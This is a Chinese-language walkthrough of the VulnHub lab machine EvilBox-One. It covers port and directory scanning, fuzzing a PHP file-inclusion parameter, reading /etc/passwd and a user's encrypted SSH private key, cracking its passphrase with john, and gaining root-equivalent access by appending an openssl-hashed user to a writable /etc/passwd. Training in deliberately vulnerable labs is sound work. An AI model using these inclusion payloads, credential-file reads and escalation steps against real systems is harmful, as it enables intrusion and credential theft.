### vulnhub靶场——EvilBox-One

## 原创

# С

vulnhub靶场 专栏收录该内容

9 篇文章 1 订阅 订阅专栏

准备

攻击机: kali/win11

靶机: evilbox:one : NAT 192.168.91.0 网段

下载链接:

https://download.vulnhub.com/evilbox/EvilBox-One.ova.torrent

| 命主页 ×                       | 🕞 Ubuntu 🛛 🗙      | 🕞 EvilBoxOne 🛛      |
|-----------------------------|-------------------|---------------------|
| =========                   |                   |                     |
| Author:<br>  Name:<br>  IP: | Mowree<br>EvilBo> | x – One             |
| ========                    |                   | =================== |
| EvilBoxOne                  | login:            |                     |
|                             |                   |                     |
|                             |                   |                     |
|                             |                   |                     |
|                             |                   |                     |
|                             |                   |                     |
|                             |                   |                     |
|                             |                   |                     |
|                             |                   |                     |
|                             |                   |                     |
|                             |                   |                     |
|                             |                   |                     |
|                             |                   |                     |
|                             |                   |                     |
|                             |                   |                     |
|                             |                   |                     |

### 注意

测试发现靶机不能正常获取IP地址。需要进入拯救模式修改网卡配置信息,将错误的网卡名称修改为 ens33即可。

参考链接:

https://www.ohhhhhh.top/2021/12/09/web渗透——dawn/

### 主机发现

python3 ping.py -H 192.168.91.0/24



nmap -sV -A -p- -T4 192.168.91.193 --oN nmap.txt



如图所示开放了22,80两个端口。

### 目录扫描

### File Options About Help

| O Scan Information (1998)                                                                                      | tion Results - List View:                                                    | Dirs: 3 Files: 1 Results - | - Tree View \ 🛆 Errors: 0 \                                     |                          |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------|----------------------------|-----------------------------------------------------------------|--------------------------|
| Туре                                                                                                    |                                                                              | Found                      | Response                                                        | Size                     |
| Dir                                                                                                    | /                                                                            |                            | 200                                                             | 11322                    |
| Dir                                                                                                    | /icons/                                                                      |                            | 403                                                             | 449                      |
| Dir                                                                                                    | /icons/small/                                                                |                            | 403                                                             | 449                      |
| Dir                                                                                                    | /secret/                                                                     |                            | 200                                                             | 233                      |
| ile                                                                                                    | /secret/evil.php                                                             |                            | 200                                                             | 147                      |
|                                                                                                    |                                                                              |                            |                                                                 |                          |
| Current speed: 19                                                                                              | 05 requests/sec                                                              |                            | (Select and rig                                                 | ht click for more option |
| Current speed: 19                                                                                              | 05 requests/sec<br>) 1849, (C) 1891 requests                                 | ;/sec                      | (Select and rig                                                 | ht click for more option |
| urrent speed: 190<br>verage speed: (T<br>arse Queue Size:                                                      | 05 requests/sec<br>) 1849, (C) 1891 requests<br>0                            | ;/sec                      | (Select and rig<br>Current number of running threads:           | ht click for more option |
| urrent speed: 190<br>verage speed: (T<br>arse Queue Size:<br>otal Requests: 20                                 | 05 requests/sec<br>) 1849, (C) 1891 requests<br>0<br>)3444/1764387           | ;/sec                      | (Select and rig<br>Current number of running threads:<br>Change | ht click for more option |
| urrent speed: 190<br>verage speed: (T<br>arse Queue Size:<br>otal Requests: 20<br>ime To Finish: 00:           | 05 requests/sec<br>) 1849, (C) 1891 requests<br>0<br>)3444/1764387<br>:13:45 | ;/sec                      | (Select and rig<br>Current number of running threads:<br>Change | ht click for more option |
| urrent speed: 194<br>verage speed: (T<br>arse Queue Size:<br>otal Requests: 20<br>ime To Finish: 00:<br>@ Back | 05 requests/sec<br>) 1849, (C) 1891 requests<br>0<br>)3444/1764387<br>:13:45 | ;/sec                      | (Select and rig<br>Current number of running threads:<br>Change | ht click for more option |

### 挨个儿查看一波。

### http://192.168.91.193/robots.txt

| < > C (        | ▲ 不安全 192.168.91.193/robots | .txt |
|----------------|-----------------------------|------|
| Hello H4xOr    | ]                           |      |
|                |                             |      |
|                |                             |      |
| obots.txt 页面得到 | 到了一个 name : H4x0r           |      |

### http://192.168.91.193/secret/evil.php



如图所示: evil.php 是看不见任何内容的。

| 🗼 root@ohh: ~ X 🗼 root@ohh: ~/myfiles/bj/linux/e: X + ~ -                                                                                                    |         | ×   |
|----------------------------------------------------------------------------------------------------|---------|-----|
| <pre>[root @ohh)-[~/myfiles/bj/linux/evilbox]<br/># ffuf -c -r -u http://192.168.91.193/secret/evil.php?FUZZ=/etc/passwd -w /usr/share/seclists/Discovery/Web-Co<br/>mmon.txt -fs 0</pre>                                                                                                    | ontent/ | /co |
| /'\ /'\<br>/\ \/ /\ \/ /\ \/<br>\ \ \/\\ \/\ \ \ \ \ \ \ \ \ \ \ \                                                                                                    |         |     |
| v1.3.1 Kali Exclusive 🚅                                                                                                    |         |     |
| <pre>:: Method : GET<br/>:: URL : http://192.168.91.193/secret/evil.php?FUZZ=/etc/passwd<br/>:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/common.txt<br/>:: Follow redirects : true<br/>:: Calibration : false<br/>:: Timeout : 10<br/>:: Threads : 40<br/>:: Matcher : Response status: 200,204,301,302,307,401,403,405<br/>:: Filter : Response size: 0</pre> |         |     |
| command [Status: 200, Size: 1398, Words: 13, Lines: 27]<br>:: Progress: [4711/4711] :: Job [1/1] :: 4156 req/sec :: Duration: [0:00:05] :: Errors: 0 ::                                                                                                    |         |     |
| (root@ohh)-[~/myfiles/bj/linux/evilbox]                                                                                                    |         |     |

如图所示: FUZZ = command, 文件包含漏洞, 我们在浏览器访问一下:

### http://192.168.91.193/secret/evil.php?command=/etc/passwd

| <br> | C ① A 不安全   view-source:192.168.91.193/secret/evil.php?command                      | =/etc/passwd |
|------|-------------------------------------------------------------------------------------|--------------|
| 自动   | 助换行 🗌                                                                               |              |
| 1    | 1 root:x:0:0:root:/root:/bin/bash                                                   |              |
| 2    | 2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin                                   |              |
| 3    | 3 bin:x:2:2:bin:/bin:/usr/sbin/nologin                                              |              |
| 4    | 4 sys:x:3:3:sys:/dev:/usr/sbin/nologin                                              |              |
| 5    | 5 sync: x: 4: 65534: sync: /bin: /bin/sync                                          |              |
| 6    | games:x:5:60:games:/usr/games:/usr/sbin/nologin                                     |              |
| 1    | / man: x: b: 12: man: /var/cache/man: /usr/sbin/nologin                             |              |
| 8    | a lp:x: // /: lp://va//spool/lpd://usr/sbin/nologin                                 |              |
| 10   | mail x.o.o. mail. / var/mail. / usr/sbin/hologin/                                   |              |
| 11   | unews.x.s.s.news./var/spou/news./usr/som/notogin                                    |              |
| 12   | 2 provy x: 13: 13: provy: /bin: /usr/sbin/nologin                                   |              |
| 13   | www-data;x;33;33;www-data;/var/www.fusr/shin/nologin                                |              |
| 14   | 4 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin                              |              |
| 15   | 5 list:x: 38: 38: Mailing List Manager: /var/list:/usr/sbin/nologin                 |              |
| 16   | 6 irc:x: 39: 39: ircd: /var/run/ircd: /usr/sbin/nologin                             |              |
| 17   | 7 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologia | 1            |
| 18   | 8 nobody: x: 65534: 65534: nobody: /nonexistent: /usr/sbin/nologin                  |              |
| 19   | _apt:x:100:65534::/nonexistent:/usr/sbin/nologin                                    |              |
| 20   | systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbi:   | u/nologin    |
| 21   | systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/n    | ologin       |
| 22   | 2 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin      |              |
| 23   | messagebus:x:104:110::/nonexistent//usr/sbin/nologin                                |              |
| 24   | sshd: x: 105: 55534: : / run/ sshd: / usr/ sbin/nologin                             |              |
| 23   | mowree:x:1000:1000:mowree,,;/nome/mowree:/0ln/bash                                  |              |
| 20   | 7                                                                                   |              |
| ~~ ( |                                                                                     |              |
|      |                                                                                     |              |

如图所示:除了 root 之外还有一个用户名: mowree 具有 /bin/bash.

### 伪协议:

http://192.168.91.193/secret/evil.php?command=php://filter/convert.base64-encode/resource=evil.php

得到base64:

PD9waHAKICAgICRmaWxlbmFtZSA9ICRfR0VUWydjb21tYW5kJ107CiAgICBpbmNsdWRlKCRmaWxlbmFtZSk7Cj8+Cg==

解码为:

```
<?php

$filename = $_GET['command'];

include($filename);

25
```

现在很明确知道了就是一个 include()函数。未作任何过滤。现在我们需要尝试取读取对我们有用的文件。在前面端口扫描处我 们知道开放了 22: ssh 服务,因此我们尝试读取一下 mowree 用户的是否存在私钥泄露。。

一般用户的.ssh目录下会存在三个文件:

- 1. id\_rsa:私钥。
- 2. authorized\_keys:认证关键字文件。
- 3. id\_rsa.pub:公钥。

http://192.168.91.193/secret/evil.php?command=/home/mowree/.ssh/id\_rsa

|     | C A 不安全   view-source:192.168.91.193/secret/evil.php?command=/home/mowree/.ssh/id_rsa |
|-----|---------------------------------------------------------------------------------------|
| 自动: | 操行 🗌                                                                                  |
| 1   | BEGIN RSA PRIVATE KEY                                                                 |
| 2   | Proc-Type: 4, ENCRYPTED                                                               |
| 3   | DEK-Info: DES-EDE3-CBC, 9FB14B3F3D04E90E                                              |
| 4   |                                                                                       |
| 5   | uuQm2CFIe/eZT5pNyQ6+K1Uap/FYWcsEk1zONt+x4A06FmjFmR8RUpwMHurmbRC6                      |
| 6   | hqyoiv8vgpQgQRPYMzJ3QgS9kUCGdgC5+cX1NCST/GKQOS4QMQMUTacjZZ8EJzoe                      |
| 7   | o7+7tCB8Zk/sW7b8c3m4Cz0CmE5mut8ZyuTnB0SAlGAQfZjqsldugHjZ1t17mldb                      |
| 8   | +gzWGBUmKTOLO/gcuAZC+Tj+BoGkb2gneiMA85oJX6y/dqq4Ir10Qom+0tOFsuot                      |
| 9   | b7A9XTubgEls1UEm8fGW64kX3x3LtXRsoR12n+krZ6T+IOTzThMWExR1Wxp4Ub/k                      |
| 10  | HtXTzdvDQBbgBf4h08qyCOxGEaVZHKaV/ynGnOvOzh1Z+z163SjppVPK07H4bdLg                      |
| 11  | 9SC1omYunvJgunMSOATC8uAWzoQ5Iz5kaOh+NOofUrVtfJZ/OnhtMKW+M948EgnY                      |
| 12  | zh7Ffq1K1MjZHxnIS3bdc14MFV0F3Hpx+iDukvyfeeWKuoeUuvzNfVKVPZKqyaJu                      |
| 13  | rRqnxYW/fzdJm+8XViMQccgQAaZ+Zb2rVW0gyifsEigxShdaT5PGdJFKKVLS+bD1                      |
| 14  | tHBy6U0hKCn3H8edtXwvZN+9PDGDzUcEpr9xYCLkmH+hcr06ypUtlu9UrePLh/Xs                      |
| 15  | 94KATK4joOIW708GnPdKBiI+3Hk0qakL1kyYQVBtMjKTyEM8yRcssGZr/MdVnYWm                      |
| 16  | VD5pEdAybKBfBG/xVu2CR378BRKz1JkiyqRjXQLoFMVDz3I30RpjbpfYQs2Dm2M7                      |
| 17  | Mb26wNQW4ff7qe30K/Ixrm7MfkJPzueQlSi94IHXaPvl4vyCoPLW89JzsNDsvG8P                      |
| 18  | hrkWRpPIwpzKdtMPwQbkPu4ykqgKkYYRmVlfX8oeis3C1hCjqvp3LthOQDI+7Shr                      |
| 19  | Fb5w0n0qfDT4o03U1Pun2iqdI4M+iDZUF4S0BD3xA/zp+d98NnG1RqMmJK+StmqR                      |
| 20  | IIk3DRRkvMxxCm12g2DotRUgT2+mgaZ3nq55eqzXRh0U1P5QfhO+V8WzbVzhP6+R                      |
| 21  | MtqgW1L0iAgB4CnTIud6DpXQtR91//9a1rXa+4nWcDW2GoKj1jxOKNK8jXs58SnS                      |
| 22  | 62LrvcNZVokZjql8Xi7xL0XbEk0gtpItLtX7xAHLFTVZt4UH6cs0cwq5vvJAGh69                      |
| 23  | Q/ikz5XmyQ+wDwQEQDzNe0j9zBh1+1zrdmt0m7hI5WnIJakEM2vqCqluN5CEs4u8                      |
| 24  | plia+meL0JVlLobfnUgxi3Qzm9SF2pifQdePVU4GXGhI0BUf34bts0iEIDf+qx2C                      |
| 25  | pwxoAeitMmInlZfR2sKVlleHIBfHq/hPf2PHvU0cpz7MzfY36x9ufZc5MH2JDT8X                      |
| 26  | KREAJ3S0pMp1P/ZcXjRL01ESQXeUQ2yvb61m+zphg0QjWH131gnaB1hVIj1nLnTa                      |
| 27  | i99+vYdwe8+8nJq4/WXhkN+VTYXndET2H0fFNTFAqbk2HGy6+6qS/4Q6DVVxTHdp                      |
| 28  | 4Dg2QRrRTjp74dQ1NZ7juucvW7DBFE+CK80dkrr9yFyybVUqBwHrmmQVFGLkS2I/                      |
| 29  | 8k0VjIjFKkGQ4rNRWKVoo/HaRoI/f2G6tbEiOVc1UMT8iutAg8S4VA==                              |
| 30  | END RSA PRIVATE KEY                                                                   |
|     |                                                                                       |

认证关键字有用户信息:用户名@主机名

ssh-rsa

AAAAB3NzaC1yc2EAAAADAQABAAABAQDAXfEfC22Bpq40UDZ8QXeuQa6EVJPmW6BjB4Ud/knShqQ86qCUatKaNIMfdpzKaagEBtlVUYwit68VH5xHV//mowree@EvilBoxOne



将私钥保存到kali当中。

| <pre>(root ♀ ohh)-[~/myfiles/bj/linux/evilbox]</pre> |  |
|------------------------------------------------------|--|
| tulal ô                                              |  |
| -rw-rr 1 root root 1743 Mar 4 13:17 id_rsa           |  |
| -rw-rr 1 root root 1869 Mar 4 12:40 nmap.txt         |  |
| <pre>(root ♀ohh)-[~/myfiles/bj/linux/evilbox]</pre>  |  |

### 私钥破解

现在我们拿到了私钥: id\_rsa 可以用于ssh登陆,但是还差密码,所以破解密码,需要一个脚本: shh2john

https://github.com/aniello001/ssh2john



如图所示: 生成了 hash文件。

现在使用john 破解

john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt



如图所示:得到了密码: unicorn 独角兽。

登陆

ssh -i id\_rsa mowree@192.168.91.193



如图所示:登陆成功。

flag1



### 提权

现在想办法提权。

首先查找是否有 SUID 提权。同时发现 sudo -I 无法使用 find / -perm -u=s -type f 2>/dev/null



如图所示:发现没有可用的SUID文件。因此此方法行不通。

发现 history 查看历史记录,没有用。内核提权也不行。

在靶机上运行 ./lse.sh 进行枚举一下。自行将其下载到靶机中,然后运行。./lse.sh -l 1 -i | more

其中发现: can we write to critical files?(我们能写关键文件吗?)为绿色的 yes.



如图所示:可以看到能写的文件为 /etc/passwd,这个文件能写,那么我们可以通过 openssl 修改 root 的密码。或者添加一个具有 root 权限的用户。

在这里我们添加一个等同于root的用户 toor,密码也为 toor。

参考我以前的笔记:

https://www.ohhhhhh.top/2021/12/17/web渗透——AI-WEB1and2/

输入命令:

openssl passwd -1 -salt toor

解释:-1:md5加密; -salt:加盐,若和密码一样,则等同于用户名。



#### 如图所示: 生成了加密的密码

\$1\$toor\$2SrtV0M1RHrAj9uQL5C7w/

然后将 toor和这串加密密码添加到 /etc/passwd 末尾,格式与root用户的格式类似。

